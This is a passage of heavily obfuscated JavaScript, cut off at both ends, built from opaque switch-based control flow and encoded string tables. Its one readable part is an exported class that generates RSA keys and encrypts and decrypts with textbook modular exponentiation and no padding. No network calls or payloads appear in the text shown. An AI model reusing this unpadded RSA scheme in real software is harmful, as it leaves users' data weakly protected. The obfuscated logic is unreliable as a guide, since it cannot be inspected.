-0xd2:P3DjUb(X17440s.MsUfJrP[-yNujLbd[0x18e]].push((X17440s.MsUfJrP[yNujLbd[0x23]]|X17440s.MsUfJrP[yNujLbd[0x1c]]<<X17440s.MsUfJrP[yNujLbd[0x69]])&yNujLbd[CSTAi1+0x101]),e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x44);break;case-0xb4:case-0x1f:case-0x96:P3DjUb(e1lP8l.p7vjVeT.hDl3C4o=0x9c,X17440s.MsUfJrP[yNujLbd[CSTAi1+-0xe7]]=yNujLbd[0x4],X17440s.MsUfJrP[yNujLbd[0x3]]=\"\\x31\\x6a\\x47\\x49\\x53\\x42\\x46\\x35\\x3e\\x6c\\x56\\x7a\\x78\\x39\\x45\\x75\\x65\\x30\\x37\\x4f\\x48\\x76\\x25\\x66\\x68\\x55\\x7c\\x58\\x38\\x2c\\x72\\x4e\\x60\\x57\\x6f\\x26\\x73\\x69\\x7e\\x5e\\x71\\x6b\\x41\\x64\\x2a\\x24\\x6d\\x33\\x63\\x74\\x43\\x61\\x62\\x5b\\x23\\x59\\x3c\\x6e\\x4b\\x54\\x77\\x7b\\x3d\\x21\\x7d\\x5d\\x2f\\x52\\x5f\\x29\\x5a\\x3b\\x34\\x32\\x4a\\x70\\x2e\\x44\\x28\\x4c\\x2b\\x51\\x40\\x67\\x36\\x79\\x22\\x3f\\x4d\\x50\\x3a\",X17440s.MsUfJrP[yNujLbd[0x1]]=\"\"+(X17440s.MsUfJrP[yNujLbd[CSTAi1+-0xe5]]||\"\"),e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x253,Xndp0o+=0x292);break;case e1lP8l.p7vjVeT.hDl3C4o+-0x51:P3DjUb(e1lP8l.p7vjVeT.hDl3C4o=0x33,e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x3f,Xndp0o+=-0x64);break;case CSTAi1- -0xa9:P3DjUb(e1lP8l.p7vjVeT.hDl3C4o=-0x49,X17440s.MsUfJrP[yNujLbd[0x32]]=X17440s.MsUfJrP[yNujLbd[0x1]].length,X17440s.MsUfJrP[-yNujLbd[0x18e]]=[],X17440s.MsUfJrP[yNujLbd[0x23]]=yNujLbd[CSTAi1+0x49],X17440s.MsUfJrP[yNujLbd[0x69]]=yNujLbd[0x2],e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x7c,Xndp0o+=0xea);break;case 0xb4:case e1lP8l.p7vjVeT.hDl3C4o+-0xf4:return X17440s.E8gzn5=!0x0,s1cOuT(X17440s.MsUfJrP[-yNujLbd[0x18e]]);default:case 0x7d:P3DjUb(e1lP8l.iRzqJL=e1lP8l.omuBO7,CSTAi1+=0x19e,Xndp0o+=-0x16e);break;case-0x75:P3DjUb(X17440s.MsUfJrP[yNujLbd[0x32]]=X17440s.MsUfJrP[yNujLbd[CSTAi1+0x16d]].length,X17440s.MsUfJrP[-yNujLbd[CSTAi1+0x2fa]]=[],X17440s.MsUfJrP[yNujLbd[0x23]]=yNujLbd[CSTAi1+0x16e],X17440s.MsUfJrP[yNujLbd[CSTAi1+0x1d5]]=yNujLbd[CSTAi1+0x16e],e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=0xa9,Xndp0o+=0x9c);break;case CSTAi1!=-0xeb&&CSTAi1- -0x136:P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0xc,Xndp0o+=0x5d);break;case CSTAi1- -0x193:X17440s.MsUfJrP[yNujLbd[0x1c]]=-yNujLbd[CSTAi1+0xc7];for(X17440s.MsUfJrP[yNujLbd[CSTAi1+0x11a]]=yNujLbd[CSTAi1+0xc5];X17440s.MsUfJrP[yNujLbd[0x57]]<X17440s.MsUfJrP[yNujLbd[CSTAi1+0xf5]];X17440s.MsUfJrP[yNujLbd[CSTAi1+0x11a]]++){X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]=X17440s.MsUfJrP[yNujLbd[0x3]].indexOf(X17440s.MsUfJrP[yNujLbd[0x1]][X17440s.MsUfJrP[yNujLbd[CSTAi1+0x11a]]]);if(X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]===-yNujLbd[0x4])continue;if(X17440s.MsUfJrP[yNujLbd[0x1c]]<yNujLbd[0x2]){X17440s.MsUfJrP[yNujLbd[CSTAi1+0xdf]]=X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]}else{P3DjUb(X17440s.MsUfJrP[yNujLbd[CSTAi1+0xdf]]+=X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]*yNujLbd[0x21],X17440s.MsUfJrP[yNujLbd[0x23]]|=X17440s.MsUfJrP[yNujLbd[0x1c]]<<X17440s.MsUfJrP[yNujLbd[0x69]],X17440s.MsUfJrP[yNujLbd[0x69]]+=(X17440s.MsUfJrP[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[CSTAi1+0xe0]:yNujLbd[0x1e]);do{P3DjUb(X17440s.MsUfJrP[-yNujLbd[0x18e]].push(X17440s.MsUfJrP[yNujLbd[0x23]]&yNujLbd[CSTAi1+0xde]),X17440s.MsUfJrP[yNujLbd[CSTAi1+0xe6]]>>=yNujLbd[0xc],X17440s.MsUfJrP[yNujLbd[0x69]]-=yNujLbd[CSTAi1+0xcf])}while(X17440s.MsUfJrP[yNujLbd[CSTAi1+0x12c]]>yNujLbd[0x1c]);X17440s.MsUfJrP[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(X17440s.MsUfJrP[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x23,Xndp0o+=-0xc1);break}else{P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x67,Xndp0o+=-0xc1);break}}},X17440s.E8gzn5=void 0x0,X17440s.IfCWKR=(CSTAi1+-0xe,X17440s.s1bsunI)(0xe7,-0x19b).next().value);if(X17440s.E8gzn5){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.X17440s,Mvh0ye+=-0x5c);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.X17440s,Mvh0ye+=-0x14b,CSTAi1+=0x5c);break}case 0x5a:P3DjUb([hEPcsV.tpgPkwN]=XDcX54a,hEPcsV.M92YMQV=\"\\x7b\\x36\\x3d\\x71\\x55\\x4f\\x42\\x6b\\x37\\x6c\\x77\\x40\\x29\\x6e\\x2b\\x5a\\x4b\\x3c\\x30\\x59\\x65\\x4c\\x57\\x5e\\x25\\x48\\x76\\x41\\x58\\x34\\x38\\x21\\x5b\\x32\\x7c\\x69\\x63\\x46\\x24\\x2f\\x49\\x5d\\x73\\x50\\x43\\x3a\\x62\\x44\\x53\\x33\\x2e\\x67\\x75\\x6d\\x6a\\x39\\x7d\\x22\\x52\\x26\\x31\\x6f\\x70\\x7a\\x74\\x3f\\x3e\\x72\\x66\\x4e\\x68\\x78\\x28\\x35\\x79\\x2c\\x7e\\x64\\x45\\x2a\\x61\\x4d\\x23\\x56\\x51\\x47\\x54\\x5f\\x4a\\x60\\x3b\",hEPcsV.c1ZRof=\"\"+(hEPcsV.tpgPkwN||\"\"),VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Xndp0o+=0x5b);break;case CSTAi1-0x4e:P3DjUb(VflKFSO.S7cLEU9.BpDyH9_=function(...Mvh0ye){eJ8N_0x(Xndp0o);function CSTAi1(Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO,XDcX54a={DX7a2R:{}}){while(Xndp0o+e1lP8l+VflKFSO!==0x8a)with(XDcX54a.GWgPQy||XDcX54a)switch(Xndp0o+e1lP8l+VflKFSO){case 0xea:case-0xf5:case-0x6e:for(XDcX54a.DX7a2R.VnRvM_=yNujLbd[Xndp0o+0x182];VnRvM_<yIMj1N;VnRvM_++){XDcX54a.DX7a2R.a1QzyEJ=vDFLVj.indexOf(RjGagni[VnRvM_]);if(a1QzyEJ===-yNujLbd[e1lP8l+-0xac])continue;if(UnLoBNL<yNujLbd[Xndp0o+0x182]){UnLoBNL=a1QzyEJ}else{P3DjUb(UnLoBNL+=a1QzyEJ*yNujLbd[0x21],WaaX9I|=UnLoBNL<<YbH_W5g,YbH_W5g+=(UnLoBNL&yNujLbd[Xndp0o+0x1b1])>yNujLbd[Xndp0o+0x1a0]?yNujLbd[Xndp0o+0x19d]:yNujLbd[e1lP8l+-0x92]);do{P3DjUb(DhS2PBd.push(WaaX9I&yNujLbd[0x1b]),WaaX9I>>=yNujLbd[0xc],YbH_W5g-=yNujLbd[0xc])}while(YbH_W5g>yNujLbd[Xndp0o+0x19c]);UnLoBNL=-yNujLbd[Xndp0o+0x184]}}if(UnLoBNL>-yNujLbd[0x4]){P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,e1lP8l+=0x91);break}else{P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x234,e1lP8l+=0x91,VflKFSO+=-0x248);break}case 0x84:case-0xf2:P3DjUb([XDcX54a.DX7a2R.S7xkxC,XDcX54a.DX7a2R.CM4D95O,XDcX54a.DX7a2R.jf2muF]=[-0x4e,0xd5,0x7f],DX7a2R.vDFLVj=\"\\u003c\\u0069\\u0047\\u0041\\u004c\\u004f\\u004a\\u0054\\u0064\\u0042\\u0068\\u0050\\u0025\\u0022\\u004b\\u0034\\u0078\\u0065\\u007a\\u0058\\u0077\\u002a\\u0028\\u0031\\u0073\\u006c\\u005e\\u0053\\u007b\\u0051\\u005a\\u0021\\u0032\\u0062\\u0029\\u004e\\u0023\\u0024\\u0026\\u0071\\u0049\\u0043\\u0074\\u0061\\u0046\\u0076\\u0057\\u0055\\u0075\\u003b\\u0079\\u0036\\u003e\\u0072\\u003a\\u006a\\u0060\\u002b\\u005b\\u003f\\u002c\\u005d\\u002f\\u0039\\u007e\\u006b\\u006e\\u0033\\u003d\\u004d\\u0030\\u0066\\u0056\\u007d\\u0048\\u0063\\u0059\\u0044\\u0037\\u0045\\u0040\\u006d\\u007c\\u0035\\u002e\\u0067\\u005f\\u006f\\u0052\\u0038\\u0070\",DX7a2R.RjGagni=\"\"+(Mvh0ye||\"\"),XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x6,e1lP8l+=0x94,VflKFSO+=0x83);break;case-0xa9:P3DjUb(XDcX54a.GWgPQy=XDcX54a.GckONI,e1lP8l+=0x2c8,VflKFSO+=-0x195);break;case VflKFSO- -0x50:case-0xed:P3DjUb(XDcX54a.DX7a2R.yIMj1N=RjGagni.length,XDcX54a.DX7a2R.DhS2PBd=[],XDcX54a.DX7a2R.WaaX9I=yNujLbd[Xndp0o+0x62],XDcX54a.DX7a2R.YbH_W5g=yNujLbd[e1lP8l+-0xae],XDcX54a.DX7a2R.UnLoBNL=-yNujLbd[Xndp0o+0x64],XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=-0x120);break;case VflKFSO- -0x13a:case 0x83:default:P3DjUb(DhS2PBd.push((WaaX9I|UnLoBNL<<YbH_W5g)&yNujLbd[0x1b]),XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=-0x3d,e1lP8l+=0xf8,VflKFSO+=-0x195);break;case Xndp0o- -0x105:for(VnRvM_=yNujLbd[0x2];VnRvM_<yIMj1N;VnRvM_++){a1QzyEJ=vDFLVj.indexOf(RjGagni[VnRvM_]);if(a1QzyEJ===-yNujLbd[0x4])continue;if(UnLoBNL<yNujLbd[0x2]){UnLoBNL=a1QzyEJ}else{P3DjUb(UnLoBNL+=a1QzyEJ*yNujLbd[0x21],WaaX9I|=UnLoBNL<<YbH_W5g,YbH_W5g+=(UnLoBNL&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(DhS2PBd.push(WaaX9I&yNujLbd[0x1b]),WaaX9I>>=yNujLbd[0xc],YbH_W5g-=yNujLbd[0xc])}while(YbH_W5g>yNujLbd[0x1c]);UnLoBNL=-yNujLbd[e1lP8l+-0x15c]}}if(UnLoBNL>-yNujLbd[0x4]){P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=-0x94,e1lP8l+=-0x1f,VflKFSO+=0x36);break}else{P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x1a0,e1lP8l+=-0x1f,VflKFSO+=-0x212);break}case e1lP8l-0xd7:case 0x9e:case-0x22:P3DjUb([XDcX54a.DX7a2R.S7xkxC,XDcX54a.DX7a2R.CM4D95O,XDcX54a.DX7a2R.jf2muF]=[0x2f,0xb0,0x8a],XDcX54a.GWgPQy=XDcX54a.hDaKyp,Xndp0o+=0x86,e1lP8l+=-0x165,VflKFSO+=-0xbd);break;case XDcX54a.DX7a2R.jf2muF+0x78:P3DjUb(XDcX54a.GWgPQy=XDcX54a.X3p4oh,Xndp0o+=-0x7d,e1lP8l+=-0x331,VflKFSO+=0x1c5);break;case e1lP8l-0x1b9:return CSTAi1=!0x0,s1cOuT(DhS2PBd);case XDcX54a.DX7a2R.CM4D95O+-0x139:P3DjUb(DhS2PBd.push((WaaX9I|UnLoBNL<<YbH_W5g)&yNujLbd[0x1b]),XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x234,VflKFSO+=-0x248);break}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(-0x66,0x1c,-0xa8).next().value);if(CSTAi1){return Xndp0o}}function Xndp0o(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=CSTAi1(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Xndp0o(yNujLbd[0x19c])in ImLo24H){e1lP8l()}function e1lP8l(...Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO,XDcX54a={ZWpRMYQ:{}}){while(Xndp0o+e1lP8l+VflKFSO!==-0xb7)with(XDcX54a.eiTUoyB||XDcX54a)switch(Xndp0o+e1lP8l+VflKFSO){case XDcX54a.ZWpRMYQ.Z5Cd1MP+0x81:case VflKFSO-0x7d:P3DjUb(XDcX54a.eiTUoyB=XDcX54a.ZWpRMYQ,Xndp0o+=0x371,e1lP8l+=-0x219,VflKFSO+=-0xab);break;case-0x20:case XDcX54a.ZWpRMYQ.Z5Cd1MP+0xdf:case-0xee:case 0xde:default:case-0x7e:P3DjUb([XDcX54a.ZWpRMYQ.LIMhkB,XDcX54a.ZWpRMYQ.Z5Cd1MP,XDcX54a.ZWpRMYQ.Sj8AI7r]=[0x28,-0xbc,-0xe],Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x2],ZWpRMYQ.sQ7648R=hEGaFT[\"LTiPD2X\"](\"big-integer\"),Mvh0ye[yNujLbd[0x71]]=class zVbzmg{static randomPrime(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];const e1lP8l=ZWpRMYQ.sQ7648R.one.shiftLeft(Xndp0o[yNujLbd[0x2]]-yNujLbd[0x4]),VflKFSO=ZWpRMYQ.sQ7648R.one.shiftLeft(Xndp0o[yNujLbd[0x2]]).prev();while(yNujLbd[0x169]){let XDcX54a=ZWpRMYQ.sQ7648R.randBetween(e1lP8l,VflKFSO);if(XDcX54a.isProbablePrime(yNujLbd[0x8])){return XDcX54a}}}static generate(Xndp0o){const e1lP8l=(0x1,ZWpRMYQ.sQ7648R)(0x10001);let VflKFSO,XDcX54a,zVbzmg;do{P3DjUb(VflKFSO=this.randomPrime(Xndp0o/yNujLbd[0x1]),XDcX54a=this.randomPrime(Xndp0o/yNujLbd[0x1]),zVbzmg=ZWpRMYQ.sQ7648R.lcm(VflKFSO.prev(),XDcX54a.prev()))}while(ZWpRMYQ.sQ7648R.gcd(e1lP8l,zVbzmg).notEquals(yNujLbd[0x4])||VflKFSO.minus(XDcX54a).abs().shiftRight(Xndp0o/yNujLbd[0x1]-yNujLbd[0x3c]).isZero());return{e:e1lP8l,n:VflKFSO.multiply(XDcX54a),d:e1lP8l.modInv(zVbzmg)}}static encrypt(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0xb];return(0x1,ZWpRMYQ.sQ7648R)(Xndp0o[yNujLbd[0x2]]).modPow(Xndp0o[yNujLbd[0x1]],Xndp0o[yNujLbd[0x4]])}static decrypt(Xndp0o,e1lP8l,VflKFSO){return(0x1,ZWpRMYQ.sQ7648R)(Xndp0o).modPow(e1lP8l,VflKFSO)}static encode(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];const e1lP8l=Xndp0o[yNujLbd[0x2]].split(\"\").map(Xndp0o=>Xndp0o.charCodeAt()).join(\"\");return(0x1,ZWpRMYQ.sQ7648R)(e1lP8l)}static decode(Xndp0o){const e1lP8l=Xndp0o.toString();let VflKFSO=\"\";for(let XDcX54a=yNujLbd[0x2];XDcX54a<e1lP8l.length;XDcX54a+=yNujLbd[0x1]){P3DjUb(eJ8N_0x(Mvh0ye),eJ8N_0x(zVbzmg));function zVbzmg(...Xndp0o){P3DjUb(Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4],Xndp0o[yNujLbd[0x3]]=\"\\x41\\x32\\x6d\\x31\\x5e\\x24\\x53\\x66\\x69\\x29\\x45\\x67\\x6a\\x58\\x6c\\x3a\\x2f\\x50\\x5b\\x2b\\x73\\x39\\x62\\x40\\x7e\\x28\\x7b\\x34\\x52\\x38\\x51\\x4f\\x74\\x26\\x5d\\x44\\x4a\\x30\\x46\\x57\\x49\\x33\\x63\\x61\\x60\\x2a\\x35\\x3f\\x36\\x3d\\x21\\x42\\x5f\\x72\\x4c\\x56\\x78\\x77\\x7c\\x25\\x3e\\x6e\\x55\\x23\\x7a\\x59\\x7d\\x37\\x6f\\x76\\x3c\\x4d\\x2c\\x3b\\x22\\x5a\\x79\\x75\\x70\\x2e\\x48\\x43\\x68\\x47\\x4b\\x54\\x71\\x64\\x6b\\x65\\x4e\",Xndp0o[yNujLbd[0x9]]=\"\"+(Xndp0o[yNujLbd[0x2]]||\"\"),Xndp0o[yNujLbd[0xa0]]=Xndp0o[yNujLbd[0x9]].length,Xndp0o[yNujLbd[0xe]]=[],Xndp0o[-yNujLbd[0x78]]=yNujLbd[0x2],Xndp0o[yNujLbd[0xa]]=yNujLbd[0x2],Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]);for(Xndp0o[yNujLbd[0xc]]=yNujLbd[0x2];Xndp0o[yNujLbd[0xc]]<Xndp0o[yNujLbd[0xa0]];Xndp0o[yNujLbd[0xc]]++){Xndp0o[yNujLbd[0xa1]]=Xndp0o[yNujLbd[0x3]].indexOf(Xndp0o[yNujLbd[0x9]][Xndp0o[yNujLbd[0xc]]]);if(Xndp0o[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(Xndp0o[yNujLbd[0x33]]<yNujLbd[0x2]){Xndp0o[yNujLbd[0x33]]=Xndp0o[yNujLbd[0xa1]]}else{P3DjUb(Xndp0o[yNujLbd[0x33]]+=Xndp0o[yNujLbd[0xa1]]*yNujLbd[0x21],Xndp0o[-yNujLbd[0x78]]|=Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0xa]],Xndp0o[yNujLbd[0xa]]+=(Xndp0o[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Xndp0o[yNujLbd[0xe]].push(Xndp0o[-yNujLbd[0x78]]&yNujLbd[0x1b]),Xndp0o[-yNujLbd[0x78]]>>=yNujLbd[0xc],Xndp0o[yNujLbd[0xa]]-=yNujLbd[0xc])}while(Xndp0o[yNujLbd[0xa]]>yNujLbd[0x1c]);Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(Xndp0o[yNujLbd[0x33]]>-yNujLbd[0x4]){Xndp0o[yNujLbd[0xe]].push((Xndp0o[-yNujLbd[0x78]]|Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(Xndp0o[yNujLbd[0xe]])}function Mvh0ye(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Xndp0o[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Xndp0o[yNujLbd[0x2]]]=zVbzmg(yfQi8q[Xndp0o[yNujLbd[0x2]]])}return bPdvXEy[Xndp0o[yNujLbd[0x2]]]}let CSTAi1=iU6F0f(Mvh0ye(yNujLbd[0x19d]))(e1lP8l.substr(XDcX54a,yNujLbd[0x1]));if(CSTAi1<=yNujLbd[0x38]){P3DjUb(eJ8N_0x(bIGMn0),eJ8N_0x(E0zGiJS));function E0zGiJS(...Xndp0o){P3DjUb(Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4],Xndp0o[yNujLbd[0xba]]=\"\\x4e\\x68\\x41\\x50\\x6d\\x6c\\x4f\\x42\\x67\\x72\\x57\\x4c\\x46\\x69\\x6a\\x43\\x58\\x44\\x48\\x70\\x47\\x51\\x56\\x66\\x4d\\x63\\x61\\x55\\x62\\x2b\\x49\\x59\\x3a\\x2c\\x21\\x5d\\x4b\\x34\\x73\\x74\\x2f\\x75\\x64\\x5e\\x45\\x54\\x5b\\x25\\x6b\\x30\\x3d\\x6f\\x53\\x79\\x52\\x31\\x3f\\x5a\\x6e\\x71\\x65\\x35\\x29\\x2e\\x7d\\x36\\x7a\\x3c\\x24\\x23\\x78\\x28\\x3b\\x39\\x5f\\x76\\x33\\x37\\x22\\x32\\x7b\\x40\\x4a\\x38\\x77\\x3e\\x2a\\x7c\\x7e\\x26\\x60\",Xndp0o[yNujLbd[0x5]]=\"\"+(Xndp0o[yNujLbd[0x2]]||\"\"),Xndp0o[yNujLbd[0x14]]=Xndp0o[yNujLbd[0x5]].length,Xndp0o[yNujLbd[0x29]]=[],Xndp0o[yNujLbd[0x18]]=yNujLbd[0x2],Xndp0o[yNujLbd[0x19]]=yNujLbd[0x2],Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]);for(Xndp0o[-yNujLbd[0x19e]]=yNujLbd[0x2];Xndp0o[-yNujLbd[0x19e]]<Xndp0o[yNujLbd[0x14]];Xndp0o[-yNujLbd[0x19e]]++){Xndp0o[-yNujLbd[0xb7]]=Xndp0o[yNujLbd[0xba]].indexOf(Xndp0o[yNujLbd[0x5]][Xndp0o[-yNujLbd[0x19e]]]);if(Xndp0o[-yNujLbd[0xb7]]===-yNujLbd[0x4])continue;if(Xndp0o[yNujLbd[0x33]]<yNujLbd[0x2]){Xndp0o[yNujLbd[0x33]]=Xndp0o[-yNujLbd[0xb7]]}else{P3DjUb(Xndp0o[yNujLbd[0x33]]+=Xndp0o[-yNujLbd[0xb7]]*yNujLbd[0x21],Xndp0o[yNujLbd[0x18]]|=Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0x19]],Xndp0o[yNujLbd[0x19]]+=(Xndp0o[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Xndp0o[yNujLbd[0x29]].push(Xndp0o[yNujLbd[0x18]]&yNujLbd[0x1b]),Xndp0o[yNujLbd[0x18]]>>=yNujLbd[0xc],Xndp0o[yNujLbd[0x19]]-=yNujLbd[0xc])}while(Xndp0o[yNujLbd[0x19]]>yNujLbd[0x1c]);Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(Xndp0o[yNujLbd[0x33]]>-yNujLbd[0x4]){Xndp0o[yNujLbd[0x29]].push((Xndp0o[yNujLbd[0x18]]|Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(Xndp0o[yNujLbd[0x29]])}function bIGMn0(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Xndp0o[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Xndp0o[yNujLbd[0x2]]]=E0zGiJS(yfQi8q[Xndp0o[yNujLbd[0x2]]])}return bPdvXEy[Xndp0o[yNujLbd[0x2]]]}P3DjUb(VflKFSO+=iU6F0f(Mvh0ye(yNujLbd[0x19f])+yNujLbd[0x87]).fromCharCode(iU6F0f(bIGMn0(yNujLbd[0x1a0]))(e1lP8l.substr(XDcX54a,yNujLbd[0xb]))),XDcX54a++)}else{VflKFSO+=iU6F0f(Mvh0ye(yNujLbd[0x19f])+yNujLbd[0x87]).fromCharCode(CSTAi1)}}return VflKFSO}});return CSTAi1=!0x0,hEGaFT[\"ncYsTH\"].exports=Mvh0ye[yNujLbd[e1lP8l+-0x4c]];case 0x5e:case e1lP8l- -0x205:case-0xdf:P3DjUb([XDcX54a.ZWpRMYQ.LIMhkB,XDcX54a.ZWpRMYQ.Z5Cd1MP,XDcX54a.ZWpRMYQ.Sj8AI7r]=[-0xc0,-0x56,-0xd8],XDcX54a.eiTUoyB=XDcX54a.o4m0jU,Xndp0o+=-0x2dc,e1lP8l+=0x2ae,VflKFSO+=0xf8);break;case 0xad:case VflKFSO- -0x134:P3DjUb(XDcX54a.eiTUoyB=XDcX54a.zGEFhI,Xndp0o+=-0x11b,e1lP8l+=0x94,VflKFSO+=0xf8);break;case Xndp0o-0x75:P3DjUb([XDcX54a.ZWpRMYQ.LIMhkB,XDcX54a.ZWpRMYQ.Z5Cd1MP,XDcX54a.ZWpRMYQ.Sj8AI7r]=[-0x31,0xa9,-0x76],XDcX54a.eiTUoyB=XDcX54a.ZWpRMYQ,Xndp0o+=0x1c1,e1lP8l+=-0x198,VflKFSO+=-0xab);break}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(-0x10,0xbd,0x31).next().value);if(CSTAi1){return Xndp0o}}gTJboa3=Mvh0ye;return U1Mvu3z[RIQIFaX].apply(this)},VflKFSO.S7cLEU9.iDCIE_=jZEP1Z[RIQIFaX]);if(iDCIE_){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=-0x17,CSTAi1+=0x184,Xndp0o+=0x11a,e1lP8l+=-0x114);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=-0x17,CSTAi1+=0x4d,Xndp0o+=0x22f,e1lP8l+=-0x1b9);break}case CSTAi1- -0x57:P3DjUb([...aKWsvd.MupFi3]=XDcX54a,aKWsvd._eHnlzV=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={xF1Y8V:{}}){while(CSTAi1+Xndp0o!==-0xe)with(e1lP8l.vAFmnFq||e1lP8l)switch(CSTAi1+Xndp0o){case Xndp0o!=0x45&&Xndp0o!=0x52&&Xndp0o!=0x118&&Xndp0o-0x60:P3DjUb(e1lP8l.xF1Y8V.Id7aIxU=-0xad,e1lP8l.vAFmnFq=e1lP8l.xF1Y8V,Xndp0o+=-0x5c);break;case-0x1b:default:case-0xac:P3DjUb(e1lP8l.vAFmnFq=e1lP8l.TENt6g,Xndp0o+=0xd);break;case Xndp0o- -0x16b:case 0xa7:return aKWsvd.GX4i47V=!0x0,bPdvXEy[aKWsvd.MupFi3[yNujLbd[0x2]]];case CSTAi1!=0x16b&&CSTAi1-0x83:P3DjUb(e1lP8l.vAFmnFq=e1lP8l.DajmYyP,CSTAi1+=-0x13a,Xndp0o+=0xd5);break;case e1lP8l.xF1Y8V.Id7aIxU+-0x1c:return aKWsvd.GX4i47V=!0x0,bPdvXEy[aKWsvd.MupFi3[yNujLbd[CSTAi1+0x62]]];case 0xdc:case 0x15:case-0xd1:return aKWsvd.GX4i47V=!0x0,bPdvXEy[aKWsvd.MupFi3[yNujLbd[0x2]]]=(0x1,gcGCOvd.o6W_VnZ)(yfQi8q[aKWsvd.MupFi3[yNujLbd[CSTAi1+-0x185]]]);case-0x60:case 0x4e:P3DjUb(e1lP8l.xF1Y8V.Id7aIxU=0xd4,aKWsvd.MupFi3[yNujLbd[CSTAi1+-0x6e]]=yNujLbd[CSTAi1+-0x6a]);if(typeof bPdvXEy[aKWsvd.MupFi3[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[CSTAi1+-0x6c])){P3DjUb(e1lP8l.vAFmnFq=e1lP8l.xF1Y8V,CSTAi1+=0x119,Xndp0o+=0x23);break}else{P3DjUb(e1lP8l.vAFmnFq=e1lP8l.xF1Y8V,CSTAi1+=-0xce,Xndp0o+=0x1e6);break}}},aKWsvd.GX4i47V=void 0x0,aKWsvd._vcBVu=(0x1,aKWsvd._eHnlzV)(0x6e,-0xce).next().value);if(aKWsvd.GX4i47V){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.aKWsvd,CSTAi1+=0x33,e1lP8l+=-0x12);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.aKWsvd,CSTAi1+=0x33,e1lP8l+=-0xd0);break}case-0x64:case-0x36:case 0xcf:return;case 0x4b:case Xndp0o- -0x9c:return ZRw0UtM;case-0xe0:return;case CSTAi1- -0x1f5:return bPdvXEy[UUyCHm[yNujLbd[0x2]]]=(0x1,VflKFSO.CIckPz.uS1yZK)(yfQi8q[UUyCHm[yNujLbd[0x2]]]);case 0xf0:case 